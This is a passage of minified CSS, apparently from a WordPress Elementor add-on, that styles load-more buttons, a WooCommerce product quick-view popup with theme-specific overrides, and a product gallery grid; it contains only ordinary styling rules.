@-webkit-keyframes eaelLoaderSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes eaelLoaderSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-button-wrap,.eael-load-more-button-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-button-wrap.eael-force-hide,.eael-load-more-button-wrap.eael-force-hide{display:none !important}.eael-button-wrap.eael-infinity-scroll,.eael-load-more-button-wrap.eael-infinity-scroll{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-button-wrap.eael-infinity-scroll .eael-load-more-button:not(.button--loading),.eael-load-more-button-wrap.eael-infinity-scroll .eael-load-more-button:not(.button--loading){display:none !important;height:1px}.eael-button,.eael-load-more-button{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:1em 2em;border:0px solid;font-size:16px;overflow:hidden}.eael-button.hide,.eael-load-more-button.hide{display:none !important}.eael-button.button--loading .eael-btn-loader,.eael-load-more-button.button--loading .eael-btn-loader{display:block}.eael-button .eael-btn-loader,.eael-load-more-button .eael-btn-loader{display:none;border-radius:50%;width:20px;height:20px;font-size:10px;position:relative;top:auto;left:-200%;border-top:4px solid hsla(0,0%,100%,.2);border-right:4px solid hsla(0,0%,100%,.2);border-bottom:4px solid hsla(0,0%,100%,.2);border-left:4px solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:eaelLoaderSpin 1.1s infinite linear;animation:eaelLoaderSpin 1.1s infinite linear;margin-right:5px;-webkit-transition:all .2s;transition:all .2s}.eael-button .eael-btn-loader:after,.eael-load-more-button .eael-btn-loader:after{border-radius:50%;width:20px;height:20px}.eael-button:focus,.eael-load-more-button:focus{outline:none}.eael-button.button--loading>span,.eael-load-more-button.button--loading>span{margin-left:0}.eael-button.button--loading .eael-btn-loader,.eael-load-more-button.button--loading .eael-btn-loader{left:0}.rtl .eael-load-more-button-wrap{direction:ltr}
.eael-popup-details-render{width:80%;max-width:900px}.eael-popup-details-render .eael-preloader{margin:0 auto;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #3498db;width:50px;height:50px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}@-webkit-keyframes eaelSpin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes eaelSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-product-popup{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:-1}.eael-product-popup.eael-product-popup-ready{z-index:999;opacity:1 !important}.eael-product-popup.eael-product-zoom-in{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup.eael-product-zoom-in .eael-product-popup-details{opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-popup-details{opacity:1;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-modal-bg{opacity:.7}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-modal-bg{opacity:0}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-popup-details{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);opacity:0}.eael-product-popup .eael-product-modal-bg{position:absolute;left:0;top:0;height:100%;width:100%;background:#000;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup .eael-product-popup-details{position:relative;margin:5vh auto;padding:20px;border:1px solid #888;max-width:900px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);background-color:#fefefe;width:100%;border-radius:10px;height:auto;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button{position:relative}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-added:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;display:inline-block;position:absolute;right:12px}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-loading:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;position:absolute;right:12px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}.eael-product-popup.woocommerce div.product{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;overflow-y:auto;background:rgba(0,0,0,0);position:relative;width:inherit;float:inherit}.eael-product-popup.woocommerce div.product.ast-article-single,.eael-product-popup.woocommerce div.product .ast-article-single{background:rgba(0,0,0,0)}@media(max-width: 767px){.eael-product-popup.woocommerce div.product{display:block}}.eael-product-popup.woocommerce div.product div.images{width:100%;margin-bottom:0}.eael-product-popup.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:calc(25% - .75em);margin-right:1em;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img{cursor:pointer;opacity:.5}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img:hover,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img:hover{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img.flex-active,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img.flex-active{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:last-child,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:last-child{margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 ol.flex-control-thumbs,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 ol.flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}.eael-product-popup.woocommerce div.product .product_title{font-size:28px;line-height:1.2em;font-weight:700;margin-bottom:10px;letter-spacing:normal;text-transform:capitalize}.eael-product-popup.woocommerce div.product .product_title.entry-title{display:block}.eael-product-popup.woocommerce div.product .product_title:before{content:none}.eael-product-popup.woocommerce div.product .price{font-size:25px;line-height:1.2em;margin:0 0 15px;text-align:left !important}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description{font-size:18px;line-height:1.2em;margin:0}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p,.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p:last-child{margin-bottom:20px}.eael-product-popup.woocommerce div.product .button{margin:0 !important;line-height:1.5em}.eael-product-popup.woocommerce div.product form.cart{margin:0 0 1.2em;padding:0;border:none;width:100%}.eael-product-popup.woocommerce div.product form.cart table{border:none;margin:0 0 1.2em;border-collapse:collapse;width:100%}.eael-product-popup.woocommerce div.product form.cart table tbody{display:table-row-group;border:none}.eael-product-popup.woocommerce div.product form.cart p.stock{margin-bottom:0}.eael-product-popup.woocommerce div.product form.cart .group_table td{border:none}.eael-product-popup.woocommerce div.product form.cart .group_table .button{padding:.8em;font-weight:400;font-size:.9rem;white-space:nowrap}.eael-product-popup.woocommerce div.product form.cart div.quantity{margin-right:15px;width:auto}.eael-product-popup.woocommerce div.product form.cart div.quantity input,.eael-product-popup.woocommerce div.product form.cart div.quantity a{height:100%;border:1px solid}.eael-product-popup.woocommerce div.product form.cart div.quantity input[type=number]{min-width:90px}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty{text-align:center}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{outline:none}.eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 40px}.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.plus,.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.minus{display:none}.eael-product-popup.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .star-rating{font-size:16px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:top;font-size:16px;line-height:18px}.eael-product-popup.woocommerce div.product table.variations tbody .label{padding:15px;line-height:0}.eael-product-popup.woocommerce div.product table.variations tbody tr{border-bottom:1px solid #ccc}.eael-product-popup.woocommerce div.product table.variations tbody tr td{background:rgba(0,0,0,0);vertical-align:middle !important;line-height:0}.eael-product-popup.woocommerce div.product .product_meta{font-size:14px;border-top:1px solid #ccc;border-bottom:0;padding:1em 0 0;margin:0 0 .8em}.eael-product-popup.woocommerce div.product .product_meta>span{display:block;border:none;padding:5px 0}.eael-product-popup .eael-product-image-wrap{width:40%;background-image:url("../../../wp-admin/images/spinner.gif");background-repeat:no-repeat;background-position:center center}@media(max-width: 767px){.eael-product-popup .eael-product-image-wrap{width:100%}}.eael-product-popup .eael-product-image-wrap .badge-container{display:none}.eael-product-popup .eael-product-image-wrap .eael-new-product .flex-viewport{height:auto !important}.eael-product-popup .eael-product-details-wrap{width:56%;margin-left:4%;text-align:left}@media(max-width: 767px){.eael-product-popup .eael-product-details-wrap{width:100%;margin-left:0;margin-top:25px}}.eael-product-popup .eael-product-details-wrap .is-divider{display:none}.eael-product-popup button.eael-product-popup-close{position:absolute;right:-15px;top:-18px;font-size:20px;padding:0;cursor:pointer;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible;background:#fff;text-align:center;-webkit-box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);color:#000 !important;height:40px;width:40px;min-height:40px;max-width:40px;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;opacity:1;border:0;margin:0}.eael-product-popup button.eael-product-popup-close:focus{outline:none}.eael-product-popup form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.eael-product-popup form.cart.variations_form{display:block}.eael-product-popup form.cart.variations_form .variations{border:none}.eael-product-popup form.cart.variations_form .variations tr{margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td{display:block;width:100%;border:none;padding:0;margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td select{width:100%}.eael-product-popup form.cart.variations_form .variations_button{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-popup form.cart.grouped_form{display:block}.eael-product-popup form.cart.grouped_form table .button{line-height:1.2em}.eael-product-popup form.cart.grouped_form .quantity{width:100%}.eael-product-popup form.cart.grouped_form .quantity input,.eael-product-popup form.cart.grouped_form .quantity a{height:auto !important;min-height:2.507em;line-height:1.2em}.eael-product-popup form.cart .quantity{width:37%;margin-right:20px}.eael-product-popup form.cart .quantity input{width:100%}.eael-product-popup .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-product-popup .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-product-popup .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;min-width:50px;min-height:50px;line-height:50px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-product-popup .eael-onsale.sale-preset-2.outofstock{line-height:1.2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-popup .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-product-popup .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4{left:0;top:15px}.eael-product-popup .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-product-popup .eael-onsale.sale-preset-5{display:block;line-height:74px;height:60px;width:120px;left:-37px;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-popup .eael-onsale.sale-preset-5.outofstock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-storefront .eael-product-popup form.cart.variations_form .variations td select{padding:8px;border:1px solid #121212}.theme-storefront .eael-product-popup .woocommerce-product-gallery{position:relative}.theme-storefront .eael-product-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:5px;left:5px;z-index:1}.theme-storefront .eael-product-popup .eael-product-popup.woocommerce div.product table tbody tr td{padding:5px 15px 15px 0 !important}.theme-oceanwp.elementor-editor-active .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{max-width:150px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity *{min-height:33px;line-height:33px;margin-top:1px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:100px}@media only screen and (max-width: 1023px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:70px}}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}@media only screen and (max-width: 767px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity{width:50%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .minus,.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .plus{width:20%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{width:60%;min-width:auto !important}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 18px !important}}.theme-savoy #elementor-lightbox-slideshow-single-img{display:none !important}.theme-savoy .eael-product-popup.woocommerce .nm-quantity-wrap .quantity .input-text{height:42px}.theme-savoy .eael-product-popup .flex-control-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-savoy .eael-product-popup .nm-quantity-wrap{width:auto;border:none}.theme-savoy .eael-product-popup .nm-quantity-wrap .quantity{display:-webkit-box;display:-ms-flexbox;display:flex}.theme-savoy .eael-product-popup .variations_form.nm-custom-select tr .value select{opacity:1;border:1px solid #ccc}.theme-savoy .eael-product-popup #nm-product-meta{padding-left:0;text-align:left}.theme-savoy .eael-product-popup #nm-product-meta .nm-row{padding-left:0}.theme-savoy .eael-product-popup #nm-product-meta .nm-row .col-xs-12{padding-left:0;display:grid;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.theme-savoy .eael-product-popup .eael-product-popup-ready~#elementor-lightbox-slideshow-single-img{display:none !important}.theme-buddyboss-theme .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:5px 36px}
.eael-product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-gallery.eael-terms-layout-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-product-gallery.eael-terms-layout-horizontal .eael-cat-tab{margin:0 0 50px 0;display:block}.eael-product-gallery.eael-terms-layout-horizontal .eael-cat-tab li:first-child a{margin-left:0}.eael-product-gallery.eael-terms-layout-horizontal .eael-cat-tab li:last-child a{margin-right:0}.eael-product-gallery.eael-terms-layout-horizontal .eael-cat-tab img{display:block;margin:0 auto 5px auto}.eael-product-gallery.eael-terms-layout-vertical{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:2%}@media(max-width: 767px){.eael-product-gallery.eael-terms-layout-vertical{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}}.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab{width:25%}@media(max-width: 767px){.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab{width:100%}}@media(min-width: 768px){.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab li{display:block}}.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab li:first-child a{margin-top:0}.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab li:last-child a{margin-bottom:0}.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab a{padding:20px 30px}.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab img{margin:0 5px 0 0}.eael-product-gallery.eael-terms-layout-vertical .woocommerce{width:75%}@media(max-width: 767px){.eael-product-gallery.eael-terms-layout-vertical .woocommerce{width:100%}}.eael-product-gallery .eael-cat-tab{list-style:none;margin:0;padding:0;border-radius:5px}.eael-product-gallery .eael-cat-tab li{display:inline-block}.eael-product-gallery .eael-cat-tab img{width:35px}.eael-product-gallery .eael-cat-tab a{padding:20px 30px;display:block;background-color:#f8f6ff;color:#7d7a94;font-size:20px;line-height:1.2em;font-weight:600;border-radius:5px;margin:3px}.eael-product-gallery .eael-cat-tab a:hover,.eael-product-gallery .eael-cat-tab a.active{color:#fff;background-color:#8941ff}.eael-product-gallery .woocommerce ul.products{display:grid;grid-gap:25px;margin:0 0 15px 0 !important;padding:0 !important}.eael-product-gallery .woocommerce ul.products:before,.eael-product-gallery .woocommerce ul.products:after{display:none}.eael-product-gallery .woocommerce ul.products .product{width:100%;margin:0;padding:0}.eael-product-gallery .woocommerce ul.products .product .eael-product-sold-count-progress-bar-wrapper{background-color:#f1f1f1;border-radius:10px;overflow:hidden}.eael-product-gallery .woocommerce ul.products .product .eael-product-sold-count-progress-bar{background-color:#2196f3;height:10px;border-radius:10px}.eael-product-gallery .woocommerce ul.products .product .star-rating{margin:0 auto 5px;display:inline-block;float:none;height:1em;width:5.6em;font-size:1em;line-height:1em}.eael-product-gallery .woocommerce ul.products .product .star-rating:before{content:"";font-family:"Font Awesome 5 Free";font-weight:400;opacity:1}.eael-product-gallery .woocommerce ul.products .product .star-rating span{display:inline-block}.eael-product-gallery .woocommerce ul.products .product .star-rating span:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900}.eael-product-gallery .woocommerce ul.products .product .ast-on-card-button.ast-onsale-card{display:none !important}.eael-product-gallery .woocommerce ul.products li.product{width:100%}.eael-product-gallery .woocommerce ul.products.products[class*=columns-] li.product{width:100%}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product{position:relative;float:left;display:block;overflow:hidden;text-align:center;padding:0;border-radius:0;background-color:#fff;-webkit-box-shadow:none;box-shadow:none;border:1px solid #eee}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product a{text-decoration:none}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product a:hover{outline:none;-webkit-box-shadow:none;box-shadow:none}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product img{width:100%;height:auto;margin:0;max-width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:16px;font-weight:700;line-height:1;color:#333;margin:25px 0 12px;padding:0}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .onsale{display:block;line-height:170px;font-size:13px;text-align:center;letter-spacing:0;text-shadow:0 1px 1px rgba(0,0,0,.6);text-transform:uppercase;color:#fff;background-color:#ff2a13;border-radius:0;border:none;-webkit-box-shadow:none;box-shadow:none;position:absolute;height:100px;width:200px;z-index:1;left:-100px;top:-50px;right:auto;margin:0;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .outofstock-badge{line-height:16px;font-size:13px;font-weight:600;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;letter-spacing:0;text-shadow:0 1px 1px rgba(0,0,0,.6);text-transform:uppercase;color:#fff;background-color:#ff2a13;border-radius:0;border:none;-webkit-box-shadow:none;box-shadow:none;position:absolute;height:100px;width:200px;z-index:1;left:-95px;top:-45px;right:auto;margin:0;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .price{font-size:14px;margin-bottom:0}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .price del{opacity:.5;display:inline-block}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .price ins{font-weight:400;background-color:rgba(0,0,0,0);color:#ff2a13}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .star-rating{display:block;float:none;font-size:14px;margin:10px auto}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button,.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button.add_to_cart_button{display:block;font-size:14px;font-weight:400;line-height:38px;text-align:center;text-transform:uppercase;color:#fff;background-color:#333;padding:0;margin:15px;border-radius:0}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button::before,.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button.add_to_cart_button::before{content:"";font-family:"Font Awesome 5 Free";font-weight:900;padding-right:8px}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button.product_type_variable:before,.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button.add_to_cart_button.product_type_variable:before{content:""}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button:focus,.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button.add_to_cart_button:focus{outline:none}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button::before{content:none}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .eael-wc-compare{color:#fff;background-color:#333}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product a.added_to_cart{display:block;margin:15px;padding:0;font-size:14px;line-height:38px;text-transform:capitalize;color:#333;background-color:rgba(0,0,0,0)}.eael-product-gallery.eael-product-preset-6 ul.products li.product .image-wrap img,.eael-product-gallery.eael-product-preset-2 ul.products li.product .image-wrap img,.eael-product-gallery.eael-product-preset-1 ul.products li.product .image-wrap img{-webkit-backface-visibility:hidden;backface-visibility:hidden}.eael-product-gallery.masonry .woocommerce ul.products{display:block}@media(min-width: 766px){.eael-product-gallery.masonry .woocommerce ul.products{margin:0 -1% !important}}.eael-product-gallery.masonry .woocommerce ul.products:before,.eael-product-gallery.masonry .woocommerce ul.products:after{display:table;content:" "}.eael-product-gallery.masonry .woocommerce ul.products li.product{float:left;margin:15px 0}@media(min-width: 766px){.eael-product-gallery.masonry .woocommerce ul.products li.product{margin:1%}}.eael-product-gallery .woocommerce ul.products h2.eael-product-not-found{grid-column:1/-1;text-align:center;font-size:20px}.eael-product-gallery .woocommerce ul.products li.product a img,.eael-product-gallery .woocommerce ul.products li.product img{margin-bottom:0;display:block;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.eael-product-gallery .woocommerce ul.products li.product .woocommerce-loop-product__title{letter-spacing:normal;font-weight:700;text-transform:capitalize;font-size:1em}.eael-product-gallery .woocommerce ul.products li.product ins{background:rgba(0,0,0,0)}.eael-product-gallery .woocommerce ul.products li.product .button{text-transform:capitalize;border:none;letter-spacing:normal;display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-gallery .woocommerce ul.products li.product .button:hover,.eael-product-gallery .woocommerce ul.products li.product .button:visited{text-decoration:none}.eael-product-gallery .woocommerce ul.products li.product .star-rating{margin:0 auto 5px;display:inline-block;float:none;height:1em;width:5.6em;font-size:1em;line-height:1em}.eael-product-gallery .woocommerce ul.products li.product .star-rating:before{content:"";font-family:"Font Awesome 5 Free";font-weight:400;opacity:1}.eael-product-gallery .woocommerce ul.products li.product .star-rating span{display:inline-block}.eael-product-gallery .woocommerce ul.products li.product .star-rating span:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900}.eael-product-gallery .woocommerce ul.products .product{overflow-y:auto}.eael-product-gallery .eael-load-more-button-wrap{clear:both;margin-top:40px}.eael-product-gallery .eael-product-wrap .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;display:inline-table;min-width:50px;min-height:50px;line-height:50px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-2.outofstock{line-height:1.2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-2.right{left:auto;right:5px}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-3.right{left:auto;right:15px}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-4{left:0;top:15px}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-4.right{left:auto;right:0}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-4.right:after{right:auto;left:-15px;border-left:0;border-right:10px solid #23a454}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-5{display:block;line-height:74px;height:60px;width:120px;left:-37px;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-5.outofstock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-5.right{left:auto;right:-35px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.eael-product-gallery .eael-product-wrap .eael-product-title *{line-height:1.2em;color:#252525;font-weight:500;margin:0 0 8px;padding:0}.eael-product-gallery .eael-product-wrap .eael-product-title *:before{content:none}.eael-product-gallery .eael-product-wrap .eael-product-price{font-size:18px;line-height:1.2em;color:#ff7a80;font-weight:600;margin-bottom:10px}.eael-product-gallery .eael-product-wrap .star-rating{margin:0 auto 10px}.eael-product-gallery .eael-product-wrap a.button.add_to_cart_button.added{display:none !important}.eael-product-gallery .eael-product-wrap:hover .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-product-gallery .eael-product-wrap:hover .icons-wrap.block-box-style{visibility:visible;opacity:1;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}.eael-product-gallery .eael-product-wrap:hover .icons-wrap.block-style{visibility:visible;opacity:1;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}.eael-product-gallery .eael-product-wrap .product-image-wrap{position:relative;overflow:hidden}.eael-product-gallery .eael-product-wrap .icons-wrap{padding:0;list-style:none;position:absolute;z-index:9;display:block;top:50%;left:0;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:0;visibility:hidden;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;margin:0 auto;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-product-gallery 